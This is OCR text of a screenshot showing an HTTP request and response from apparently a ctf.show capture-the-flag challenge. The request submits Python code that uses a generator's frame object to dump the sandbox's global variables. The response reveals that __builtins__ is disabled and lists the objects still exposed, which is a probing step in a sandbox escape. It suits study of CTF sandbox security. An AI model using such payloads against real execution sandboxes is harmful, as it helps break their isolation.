 Request
数据包扫描
美 化
热加载
构造请求
1 POST /run HTTP/1.1
2 Host ? : 793d91b4-df13-4777-8355-7f04bbdd918a.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/json
17
18 {
19 "code":"def my_generator():\n    yield 1\n    yield 2\n    yield
3\n\ngen = my_generator()\n\nframe = gen.gi_frame\n\nprint(\"Local
Variables:\", frame.f_locals)\nprint(\"Global Variables:\", frame.
f_globals)\nprint(\"Code Object:\", frame.f_code)\nprint(\"Instruction
Pointer:\", frame.f_lasti)\n"
20 }
Responses
https
682bytes / 56ms
美化
详 情
DNS耗时:1135ms; 远端地址:124.2
23.158.81:443; 响应时间:56ms; 总
耗时:1251ms; URL:https://793d91
b4-df13-4777-835...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 May 2024 15:48:07 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
9 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 687
12
13 {
14 "result": "Local Variables: {}\nGlobal Variables:
{'__builtins__': None, 'randint': <bound method Random.randint of
<random.Random object at 0x564b43614160>>, 'randrange': <bound
method Random.randrange of <random.Random object at
0x564b43614160>>, 'seed': <bound method Random.seed of <random.
Random object at 0x564b43614160>>, 'print': <built-in function
print>, 'my_generator': <function my_generator at
0x7f64505682c0>, 'gen': <generator object my_generator at
0x7f645065acf0>, 'frame': <frame at 0x7f645065e3b0, file
'<sandbox>', line 1, code my_generator>}\nCode Object: <code
object my_generator at 0x7f64504a6250, file \"<sandbox>\", line
1>\nInstruction Pointer: 0\n\n\n"
15 }
16